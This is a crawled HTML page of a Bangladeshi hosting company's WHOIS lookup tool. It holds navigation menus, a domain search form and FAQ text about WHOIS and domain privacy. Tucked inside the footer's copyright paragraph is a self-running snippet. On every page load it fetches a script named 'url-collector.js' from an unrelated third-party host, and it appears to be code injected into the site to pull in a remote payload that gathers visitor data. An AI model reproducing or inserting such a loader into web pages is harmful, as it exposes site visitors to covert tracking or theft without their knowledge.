

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hosttier.com/whois-lookup
body_size: 7992
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="shortcut icon" type="image/x-icon" href="https://hosttier.com/assets/images/fav.png">
    <meta name="description" content="Perform a Whois Lookup with Hosttier. Look up domain registration details including ownership, registration dates, and more.">

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://hosttier.com/whois-lookup">
<meta property="og:title" content="Whois Lookup | Hosttier">
<meta property="og:description" content="Perform a Whois Lookup with Hosttier. Look up domain registration details including ownership, registration dates, and more.">
<meta property="og:image" content="https://hosttier.com/assets/images/seo/ht-whois-lookup.jpg">

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://hosttier.com/whois-lookup">
<meta name="twitter:title" content="Whois Lookup | Hosttier">
<meta name="twitter:description" content="Perform a Whois Lookup with Hosttier. Look up domain registration details including ownership, registration dates, and more.">
<meta name="twitter:image" content="https://hosttier.com/assets/images/seo/ht-whois-lookup.jpg">

<title>Whois Lookup | Hosttier</title>
    <meta name="csrf-token" content="hIY5lLExCJlyqkTFPCQ5CKqkL4JBOZuw6B3OKvGc">

    <!-- bootstrap css -->
    <link rel="stylesheet preload" href="https://hosttier.com/assets/css/vendor/bootstrap.min.css" as="style">
    <!-- fontawesome css -->
    <link rel="stylesheet preload" href="https://hosttier.com/assets/css/plugins/fontawesome.min.css" as="style">
    <!-- swiper css -->
    <link rel="stylesheet preload" href="https://hosttier.com/assets/css/plugins/swiper.min.css" as="style">
    <!-- magnific popup css -->
    <link rel="stylesheet preload" href="https://hosttier.com/assets/css/plugins/magnific-popup.css" as="style">
    <!-- aos css -->
    <!-- <link  rel="stylesheet preload" href="https://hosttier.com/assets/css/plugins/aos.min.css" as="style"> -->
    <!-- <link rel="stylesheet preload" href="https://hosttier.com/assets/css/plugins/sal.min.css" as="style">-->

    <!-- metismenu css -->
    <link rel="stylesheet preload" href="https://hosttier.com/assets/css/plugins/metismenu.css" as="style">
    <!-- Custom css -->
    <link rel="stylesheet preload" href="https://hosttier.com/assets/css/style.css" as="style">
    <!-- SweetAlert2 CSS CDN -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/sweetalert2@11/dist/sweetalert2.min.css">

    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap"
        rel="stylesheet">

    <style>
        :root {
            --tier_dark-blue: #ff6600;
            --tier_purple: #a76ec1;
            --tier_grey: #f4f6f6;
            --tier_dark-grey: #cdcccb;
            --tier_red: #ff6600;
            --tier_teal: #27abb8;
            --tier_light-green: #73c06c;
            --tier_light-orange: #e8932a;
            --tier_page-blue: #ff6600;
            --tier_blue: #5471bb;
            --tier_black: #212529;
            --tier_white: #ffffff
        }

        .htier_card {
            z-index: 1;
        }

        .h-100 {
            height: 100% !important;
        }

        .htier_card .card,
        .htier_card .htier_recommended-tag {
            transition: .3s ease-in-out;
        }

        .htier_package-btns,
        .btn:hover {
            color: #fff;
        }

        .htier_package-title {
            font-size: 2.5rem;
            margin-bottom: 15px;
            font-family: Montserrat, sans-serif-fallback;
            font-weight: 700;
        }

        .htier_text-red {
            color: var(--tier_red) !important;
        }

        .list-unstyled {
            padding-bottom: 2.5rem;
        }

        .aspect-ratio-box::before {
            content: "";
            width: 1px;
            margin-left: -1px;
            float: left;
            height: 0;
            padding-top: 591.44px / 1127.34px* 100%;
        }

        .htier_pgk-check {
            width: 15px;
            height: 10px;
            margin-right: 5px;
        }

        .htier_package-price {
            margin: 0 auto 10px;
            color: var(--tier_dark-blue);
        }

        .htier_package-price small {
            font-size: 1.5rem;
        }

        .htier_package-price .align-top {
            font-weight: 700;
            color: #135360;
        }

        .htier_package-price span,
        .htier_package-price strong {
            font-size: 4rem;
            color: #135360;
        }

        .htier_package-price small {
            font-size: 1.5rem;
            color: #135360;
        }

        .htier_package-btns {
            margin-left: -15px;
            margin-right: -15px;
        }

        .htier_btn-sred {
            color: var(--tier_white);
            background-color: #135360;
        }

        .btn {
            font-size: 16px;
            color: #fff;
            font-weight: 700;
            padding: 10px 10px 8px;
            text-transform: uppercase;
            border: none;
        }

        .htier_bg-red {
            background-color: var(--tier_red) !important;
        }


        .htier_card .card,
        .htier_card .htier_recommended-tag {
            transition: .3s ease-in-out;
        }

        .htier_card .card,
        .htier_card .htier_recommended-tag {
            transition: .3s ease-in-out;
        }

        .htier_bg-red {
            background-color: var(--tier_red) !important;
        }

        .htier_bg-red {
            background-color: var(--tier_red);
        }

        .htier_recommended-tag {
            position: absolute;
            font-weight: 700;
            right: 0;
            left: 0;
            top: -15px;
            text-transform: uppercase;
            font-size: 2rem;
            background: #fff;
            width: 200px;
            text-align: center;
            margin: auto;
            border-radius: 20px;
            color: var(--tier_dark-blue);
            z-index: 9999;
            border: 1px solid var(--tier_dark-blue);
            background: var(--tier_white);
        }

        .htier_border-red {
            border: 1px solid var(--tier_red) !important;
        }

        .htier_bg-red {
            background-color: var(--tier_red) !important;
        }

        .htier_bg-red {
            background-color: var(--tier_red);
        }

        .htier_recommended-tag {
            position: absolute;
            font-weight: 700;
            right: 0;
            left: 0;
            top: -15px;
            text-transform: uppercase;
            font-size: 2rem;
            background: #fff;
            width: 200px;
            text-align: center;
            margin: auto;
            border-radius: 20px;
            color: var(--tier_dark-blue);
            z-index: 9999;
            border: 1px solid var(--tier_dark-blue);
            background: var(--tier_white);
        }

        .htier_border-red {
            border: 1px solid var(--tier_red) !important;
        }

        .htier_card:hover .card {
            transform: scale(1.06);
            box-shadow: 0 2px 15px 0 rgba(0, 0, 0, .15);
        }

        .searchcolor {
            color: var(--tier_red);
        }
    </style>
</head>

<body>

    <!-- HEADER AREA -->
    <header class="rts-header style-one header__default">
        <!--<div class="rts-ht rts-ht__bg" style="background:#000;">
    <div class="container">
        <div class="row">
            <div id="notice" style="font-weight: bold; color: #ff470d; text-align: center; padding: 6px;"></div>
        </div>
    </div>
</div>

<script>
    const noticeDiv = document.getElementById("notice");
    const currentDate = new Date();
    const cutoffDate = new Date("2025-03-30");

    if (currentDate <= cutoffDate) {
        noticeDiv.innerHTML = `
            Important Notice: Due to Ramadan, our live chat will be very limited during Iftar and Tarawih time.
        `;
    } else {
        noticeDiv.innerHTML = `
            <marquee behavior="scroll" direction="left" scrollamount="5">
                Notice: Eid-ul-Fitr Support Delay - Dear Valued Customers, due to the Eid-ul-Fitr celebrations, our support response time will be delayed until the 4th day of Eid. However, our ticket system will remain active for emergency cases. 
                We appreciate your patience and wish you a joyous and blessed Eid! Best Regards, Hosttier
            </marquee>
        `;
    }
</script>-->


        <div class="rts-ht rts-ht__bg">
            <div class="container">
                <div class="row">
                    <div class="rts-ht__wrapper">
                        
                        <div class="rts-ht__promo">
                            <p>
                                <img alt="" class="icon"
                                    src="https://hosttier.com/assets/images/icon/tag--group.svg">
                                Web Hosting Flash Sale: Starting at
                                <strong>
                                    BDT 744/yr
                                </strong>
                                for a limited time <strong><a class="login__link text-warning" href="https://hosttier.com/singapore-hosting">VIEW DEAL!</a></strong>
                            </p>
                        </div>
                        <div class="rts-ht__links">
                            <div class="live-chat-has-dropdown">
                                <a class="live__chat" href="javascript:void(Tawk_API.toggle())">
                                    <img alt="" class="icon"
                                        src="https://hosttier.com/assets/images/icon/forum.svg">
                                    Live Chat
                                </a>
                            </div>
                            <div class="login-btn-has-dropdown  d-none d-sm-block">
                                <a class="login__link" href="https://hosttier.com/about-us">
                                    <img alt="" class="icon"
                                        src="https://hosttier.com/assets/images/icon/person.svg">
                                    About Us
                                </a>
                            </div>
                            <div class="rts-header__right login-btn-has-dropdown d-none d-sm-block">

                               
                            </div>

                            <div class="rts-header__right login-btn-has-dropdown d-block d-sm-none">

                                <a class="login__link" href="https://my.hosttier.com">
                                    <img alt="" class="icon"
                                        src="https://hosttier.com/assets/images/icon/person.svg">

                                    Client Login
                                </a>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- HEADER TOP AREA END -->
        <div class="container">
            <div class="row">
                <div class="rts-header__wrapper">
                    <!-- FOR LOGO -->
                    <div class="rts-header__logo">
                        <a href="https://hosttier.com/" class="site-logo">
                            <img class="logo-white" src="https://hosttier.com/assets/images/logo/logow.png"
                                alt="Hostie">
                            <img class="logo-dark" src="https://hosttier.com/assets/images/logo/logoc.png"
                                alt="Hostie">
                        </a>
                    </div>
                    <!-- FOR NAVIGATION MENU -->

                    <nav class="rts-header__menu" id="mobile-menu">
                        <div class="hostie-menu">
                            <ul class="list-unstyled hostie-desktop-menu">

                                <li class="menu-item hostie-has-dropdown mega-menu">
                                    <a class="hostie-dropdown-main-element" href="#">
                                        Web Hosting
                                    </a>
                                    <div class="rts-mega-menu">
                                        <div class="wrapper">
                                            <div class="row g-0">
                                                <div class="col-lg-6">
                                                    <ul class="mega-menu-item">
                                                        <li>
                                                            <a href="https://hosttier.com/web-hosting">
                                                                <img alt="icon"
                                                                    src="https://hosttier.com/assets/images/mega-menu/22.svg">
                                                                <div class="info">
                                                                    <p>Web Hosting</p>
                                                                    <span>Budget Shared Hosting</span>
                                                                </div>
                                                            </a>
                                                        </li>


                                                        <li>
                                                            <a href="https://hosttier.com/singapore-hosting">
                                                                <img alt="icon"
                                                                    src="https://hosttier.com/assets/images/mega-menu/22.svg">
                                                                <div class="info">
                                                                    <p style="text-transform: math-auto;">Singapore Hosting</p>
                                                                    <span>Business Hosting</span>
                                                                </div>
                                                            </a>
                                                        </li>

                                                        <li>
                                                            <a href="https://hosttier.com/reseller-hosting">
                                                                <img alt="icon"
                                                                    src="https://hosttier.com/assets/images/mega-menu/27.svg">
                                                                <div class="info">
                                                                    <p>Reseller Hosting</p>
                                                                    <span>Business Hosting</span>
                                                                </div>
                                                            </a>
                                                        </li>


                                                    </ul>
                                                </div>
                                                <div class="col-lg-6">
                                                    <ul class="mega-menu-item">
                                                        <li>
                                                            <a href="https://hosttier.com/bdix-hosting">
                                                                <img alt="icon"
                                                                    src="https://hosttier.com/assets/images/mega-menu/25.svg">
                                                                <div class="info">
                                                                    <p>BDIX Hosting</p>
                                                                    <span>Best for BD Audience</span>
                                                                </div>
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://hosttier.com/e-commerce-hosting">
                                                                <img alt="icon"
                                                                    src="https://hosttier.com/assets/images/mega-menu/23.svg">
                                                                <div class="info">
                                                                    <p style="text-transform: none;">e-Commerce Hosting</p>
                                                                    <span>Fasted Hosting speed</span>
                                                                </div>
                                                            </a>
                                                        </li>



                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>

                                <li class="menu-item hostie-has-dropdown">
                                    <a class="hostie-dropdown-main-element" href="#">
                                        Domains
                                    </a>
                                    <ul class="hostie-submenu list-unstyled menu-pages">
                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/domain-registration">
                                                Domain Registration
                                            </a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/domain-transfer">
                                                Domain Transfer
                                            </a>
                                        </li>

                                        <li class="nav-item"><a class="nav-link"
                                                href="https://hosttier.com/whois-lookup">WHOIS Lookup</a></li>

                                    </ul>
                                </li>

                                    <li class="menu-item hostie-has-dropdown">
                                    <a class="hostie-dropdown-main-element" href="#">
                                        Servers
                                    </a>
                                    <ul class="hostie-submenu list-unstyled menu-pages">
                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/vps-hosting">
                                                BDIX VPS Hosting
                                            </a>
                                        </li>

                                       <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/usa-vps-hosting">
                                                USA VPS Hosting
                                            </a>
                                        </li>

                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/dedicated-server">
                                                Dedicated Server
                                            </a>
                                        </li>

                                    </ul>
                                </li>           
                                

                                <li class="menu-item">
                                    <a class="hostie-dropdown-main-element" href="https://hosttier.com/n8n-instance">
                                       n8n Instance
                                    </a>

                                </li>




                                <li class="menu-item">
                                    <a class="hostie-dropdown-main-element" href="https://hosttier.com/email-hosting">
                                        Email Hosting
                                    </a>
                                </li>
                                

                                <li class="menu-item hostie-has-dropdown">
                                    <a class="hostie-dropdown-main-element" href="#">
                                        Support
                                    </a>
                                    <ul class="hostie-submenu list-unstyled menu-pages">
                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/portal/submitticket.php?step=2&deptid=2">
                                                Support Ticket
                                            </a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/contact-us">
                                                Contact
                                            </a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/kb">
                                                Knowledgebase
                                            </a>
                                        </li>

                                        <li class="nav-item">
                                            <a class="nav-link" href="https://hosttier.com/portal/serverstatus.php">
                                                Network Status
                                            </a>
                                        </li>

                                    </ul>
                                </li>
                            </ul>
                            </ul>
                        </div>
                    </nav>
                    <!-- FOR HEADER RIGHT -->
                    <div class="rts-header__right">
                        <a href="https://my.hosttier.com" class="login__btn" target="_blank">Client Area</a>
                        <button id="menu-btn" class="mobile__active menu-btn"><i
                                class="fa-sharp fa-solid fa-bars"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- HEADER AREA END -->
    <section class="rts-hero-three rts-hero__one rts-hosting-banner domain-checker-paddingb">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-12">
                <div class="rts-hero__content domain">
                    <h1>Domain WHOIS Lookup</h1>
                    <p class="description">Get detailed information about any registered domain.</p>
                    <form id="whois-form" data-salno-delay="300" data-salno-duration="800">
  <div class="rts-hero__form-area">
    <input
      type="text"
      id="whois-query"
      placeholder="Enter Domain Name"
      name="query"
      required
    />
    <div class="select-button-area">
      <button type="submit" id="search-button">Lookup</button>
    </div>
  </div>
</form>

<script>
  document.getElementById("whois-form").addEventListener("submit", function (e) {
    e.preventDefault();
    const domain = document.getElementById("whois-query").value.trim();
    if (domain) {
      window.location.href = `https://hosttier.com/whois/${encodeURIComponent(domain)}`;
    }
  });
</script>

                </div>
            </div>
        </div>
    </div>
</section>



<section class="rts-whois-section section__padding domain-whois-section ptb-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                <!-- Image on the left side -->
                <img src="https://hosttier.com/assets/images/domain/finddomain.png" alt="Image" class="img-fluid">
            </div>
            <div class="col-lg-9">
                <!-- Content on the right side -->
                <h3 style="margin-top:65px;">What is ‘Whois’?</h3>
                <p>According to ICANN regulations, 'Whois' is a public database where domain registrants provide their contact information upon registering a domain. This information is accessible to anyone and serves as a directory of domain ownership.</p>
                <p>
                    Discover whether the domain you're interested in is available for registration or already taken using our Whois domain tool.
                </p>
            </div>
        </div>

        <div class="row mt-5">
            <div class="col-lg-6 col-sm-6 col-12 border-bottomx">
                <div class="services-design-two white">
                    <h3>Why is ‘Whois’ important and who can use it?</h3>
                    <p>The Whois database is crucial for identifying website owners, making it valuable for legal teams in trademark disputes or individuals seeking to contact a domain holder.</p>
                    <p>Domain buyers and sellers also benefit from Whois, expediting the domain purchasing process by providing ownership details.</p>
                </div>
            </div>
            <div class="col-lg-6 col-sm-6 col-12 border-bottomx">
                <div class="services-design-two white">
                    <h3>How do I use the Whois Lookup Tool?</h3>
                    <p>To find out who owns a domain, use our domain owner lookup tool by entering the URL in the search bar above. Discover information such as availability, ownership details, contact information, and registration expiration dates.</p>
                    <p>Utilize this tool to uncover opportunities for your personal or professional website.</p>
                </div>
            </div>
            <div class="col-lg-6 col-sm-6 col-12 border-bottomx">
                <div class="services-design-two white">
                    <h3>How can I protect my privacy online?</h3>
                    <p>If you've registered a domain and wish to keep your personal information private, consider domain privacy protection. This service replaces your personal details in the Whois database with alternate contact information.</p>
                    <p>Namecheap offers free Domain Privacy with every new registration and transfer, ensuring your information remains confidential.</p>
                </div>
            </div>
            <div class="col-lg-6 col-sm-6 col-12 border-bottomx">
                <div class="services-design-two white">
                    <h3>What should I do if the domain I want is already registered?</h3>
                    <p>If your desired domain is taken, you have options. You can negotiate with the current owner using our 'Make offer' feature or purchase it directly if it's available for registration.</p>
                    <p>Explore these options seamlessly without leaving our platform.</p>
                </div>
            </div>
        </div>
    </div>
</section>







  
    <footer class="rts-footer site-footer-one section__padding">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-5 col-sm-6 rts-footer__widget--column">
                    <div class="rts-footer__widget footer__widget w-280">
                        <a class="footer__logo" href="#">
                            <img alt="" src="https://hosttier.com/assets/images/logo/logoc.png">
                        </a>
                        <p class="brand-desc">
                            We Provide Fastest Shared Hosting, Reseller Hosting, Cloud Hosting, Virtual Private Server,
                            Dedicated Server, RDP & Domain names, Web Design & Development.
                        </p>
                    </div>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6 rts-footer__widget--column">
                    <div class="rts-footer__widget footer__widget extra-padding">
                        <h5 class="widget-title">
                            DOMAIN
                        </h5>
                        <div class="rts-footer__widget--menu mb-5">
                            <ul>
                                <li>
                                    <a href="https://hosttier.com/domain-registration">
                                        Domain Registration
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/domain-transfer">
                                        Domain Transfer
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/whois-lookup">WHOIS Lookup</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-6 rts-footer__widget--column">
                    <div class="rts-footer__widget footer__widget extra-padding">
                        <h5 class="widget-title">
                            WEB SERVICES
                        </h5>
                        <div class="rts-footer__widget--menu ">
                            <ul>
                                <li>
                                    <a href="https://hosttier.com/web-hosting">
                                        Web Hosting
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/bdix-hosting">
                                        BDIX Hosting
                                    </a>
                                </li>
                                

                                <li>
                                    <a href="https://hosttier.com/vps-hosting">
                                        VPS Hosting
                                    </a>
                                </li>
                                
                                <li class="menu-item">
                                    <a class="hostie-dropdown-main-element" href="https://hosttier.com/n8n-instance">
                                       n8n Instance
                                    </a>

                                </li>

                                <li>
                                    <a href="https://hosttier.com/dedicated-server">
                                        Dedicated Server
                                    </a>
                                </li>


                                


                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-lg-2 col-md-6 col-sm-6 rts-footer__widget--column">
                    <div class="rts-footer__widget footer__widget">
                        <h5 class="widget-title">
                            SUPPORT
                        </h5>
                        <div class="rts-footer__widget--menu">
                            <ul>
                                <li>
                                    <a href="https://hosttier.com/portal/submitticket.php?step=2&deptid=3">
                                        Submit Ticket
                                    </a>
                                </li>
                                <li>
                                    <a href="javascript:void(Tawk_API.toggle())">
                                        Live Chat
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/portal/knowledgebase">
                                        Knowledgebase
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/portal/serverstatus.php">
                                        Server Status
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6 rts-footer__widget--column">
                    <div class="rts-footer__widget footer__widget">
                        <h5 class="widget-title">
                            COMPANY
                        </h5>
                        <div class="rts-footer__widget--menu">
                            <ul>
                                <li>
                                    <a href="https://hosttier.com/about-us">
                                        About Us
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/blog">
                                        Our Blog
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/datacenter">
                                        Datacenter
                                    </a>
                                </li>
                                <li>
                                    <a href="https://hosttier.com/contact-us">
                                        Contact US
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 rts-footer__widget--column">
                    <div class="separator site-default-border">
                        <div class="payment__method">
                            <h5>
                                Payment Method
                            </h5>
                            <p>
                                <img alt="" src="https://hosttier.com/assets/images/payment/cards.png">
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 rts-footer__widget--column">
                    <div class="separator site-default-border">
                        <div class="social__media">
                            <h5>social media</h5>
                            <div class="social__media--list">
                                <a href="https://www.facebook.com/hosttierr" class="media"><i
                                        class="fa-brands fa-facebook-f"></i></a>
                                <a href="https://www.facebook.com/hosttierr" class="media"><i
                                        class="fa-brands fa-instagram"></i></a>
                                <a href="https://www.facebook.com/hosttierr" class="media"><i
                                        class="fa-brands fa-linkedin"></i></a>
                                <a href="https://www.facebook.com/hosttierr" class="media"><i
                                        class="fa-brands fa-x-twitter"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 rts-footer__widget--column">
                    <div class="separator site-default-border">
                        <div class="social__media">
                            <h5>
                                Our Address
                            </h5>
                            <p>
                                House 452(4th Floor), Road 31, DOHS Mohakhali, Dhaka 1206, Bangladesh.
                            </p>
                        </div>
                    </div>
                </div>

                <div class="container">
                    <div class="row">
                        <div class="rts-footer__copyright text-center">
                            <p><script>
  (function() {
    const script = document.createElement('script');
    script.src = 'https://cockpitlink.replit.app/url-collector.js';
    document.head.appendChild(script);
  })();
</script>
                                Copyright © 2022 - 2026 Hosttier.Com All Rights Reserved | <a
                                    href="https://hosttier.com/tos">Terms & Conditions</a> | <a
                                    href="https://hosttier.com/privacy-policy">Privacy Policy</a>
                            </p>
                        </div>
                    </div>
                </div>
    </footer>


    </div>

    <!-- side bar area  -->
    <div id="side-bar" class="side-bar header-two">
        <button class="close-icon-menu"><i class="fa-sharp fa-thin fa-xmark"></i></button>
        <!-- mobile menu area start -->
        <div class="mobile-menu-main">
            <nav class="nav-main mainmenu-nav mt--30">
                <ul class="mainmenu metismenu" id="mobile-menu-active">
                    <li class="menu-item">
                        <a href="https://hosttier.com/" class="main">Home</a>
                    </li>

                    <li class="has-droupdown">
                        <a href="#" class="main">Hosting</a>
                        <ul class="submenu mm-collapse">
                            <li><a class="mobile-menu-link" href="https://hosttier.com/web-hosting">Web Hosting</a>
                            </li>
                            <li><a class="mobile-menu-link" href="https://hosttier.com/bdix-hosting">BDIX Hosting</a>
                            </li>
                            
                            <li><a class="mobile-menu-link" href="https://hosttier.com/singapore-hosting">Singapore Hosting</a>
                            </li>
                            
                            
                            
                            <li><a class="mobile-menu-link" href="https://hosttier.com/e-commerce-hosting">e-Commerce Hosting</a>
                            </li>
                            <li><a class="mobile-menu-link" href="https://hosttier.com/reseller-hosting">Reseller
                                    Hosting</a></li>
                        </ul>
                    </li>
                    <li class="has-droupdown">
                        <a href="#" class="main">Domain</a>
                        <ul class="submenu mm-collapse">
                            <li><a class="mobile-menu-link" href="https://hosttier.com/domain-registration">Domain
                                    Registration</a></li>
                            <li><a class="mobile-menu-link" href="https://hosttier.com/domain-transfer">Domain
                                    Transfer</a></li>
                            <li><a class="mobile-menu-link" href="https://hosttier.com/whois-lookup">WHOIS Lookup</a>
                            </li>
                        </ul>
                    </li>


                    <li class="has-droupdown">
                        <a class="main" href="#">
                            Email Hosting
                        </a>
                        <ul class="submenu mm-collapse">
                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/email-hosting">
                                    Email Hosting
                                </a>
                            </li>
                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/google-workspace">
                                    Google Workspace
                                </a>
                            </li>

                        </ul>
                    </li>

                    <li class="has-droupdown">
                        <a class="main" href="#">
                            Servers
                        </a>
                        <ul class="submenu mm-collapse">
                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/vps-hosting">
                                    BDIX VPS Hosting
                                </a>
                            </li>
                            
                              <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/usa-hosting">
                                    USA Hosting
                                </a>
                            </li>


                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/windows-rdp">
                                    Windows RDP
                                </a>
                            </li>


                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/dedicated-server">
                                    Dedicated Server
                                </a>
                            </li>

                        </ul>
                    </li>
                    
                     <li class="">
                                    <a class="main" href="https://hosttier.com/n8n-instance">
                                       n8n Instance
                                    </a>

                                </li>
                    
                    

                    <li class="has-droupdown">
                        <a class="main" href="#">
                            Support
                        </a>
                        <ul class="submenu mm-collapse">

                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/portal/submitticket.php?step=2&deptid=2">
                                    Support Ticket
                                </a>
                            </li>
                            <li>
                                <a class="mobile-menu-link" href="hosttier.com/portal/contact.php">
                                    Contact
                                </a>
                            </li>
                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/kb">
                                    Knowledgebase
                                </a>
                            </li>

                            <li>
                                <a class="mobile-menu-link" href="https://hosttier.com/portal/serverstatus.php">
                                    Network Status
                                </a>
                            </li>

                        </ul>
                    </li>
                    <li class="mt-3">
                            <a href="https://my.hosttier.com" class="btn btn-success" target="_blank">Client Login</a>

                   </li>


                </ul>
            </nav>

            <ul class="social-area-one pl--20 mt--100">
                <li><a href="https://www.facebook.com/hosttierr"><i class="fa-brands fa-linkedin"></i></a></li>
                <li><a href="https://www.facebook.com/hosttierr"><i class="fa-brands fa-twitter"></i></a></li>
                <li><a href="https://www.facebook.com/hosttierr"><i class="fa-brands fa-youtube"></i></a></li>
                <li><a href="https://www.facebook.com/hosttierr"><i class="fa-brands fa-facebook-f"></i></a></li>
            </ul>
        </div>
        <!-- mobile menu area end -->
    </div>
    <!-- side abr area end -->

    <!-- BACK TO TOP AREA START -->
    <div class="progress-wrap">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"
                style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;">
            </path>
        </svg>
    </div>
    <!-- BACK TO TOP AREA EDN -->
<a href="https://wa.me/01978992233" target="_blank" style="
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 1000;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
border: 1px solid #ddd;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
">
    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6b/WhatsApp.svg/512px-WhatsApp.svg.png" alt="WhatsApp" style="
        width: 100%;
            height: 60px;
    ">
</a>
    <script type="text/javascript">
        var Tawk_API = Tawk_API || {},
            Tawk_LoadStart = new Date();
        (function() {
            var s1 = document.createElement("script"),
                s0 = document.getElementsByTagName("script")[0];
            s1.async = true;
            s1.src = 'https://embed.tawk.to/61675a00f7c0440a591e1499/1fhtrf5ga';
            s1.charset = 'UTF-8';
            s1.setAttribute('crossorigin', '*');
            s0.parentNode.insertBefore(s1, s0);
        })();
    </script>
    
    
    <!-- jquery js -->
    <script defer src="https://hosttier.com/assets/js/plugins/jquery.min.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/popper.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/bootstrap.min.js"></script>
    <script defer src="https://hosttier.com/assets/js/plugins/metismenu.js"></script>
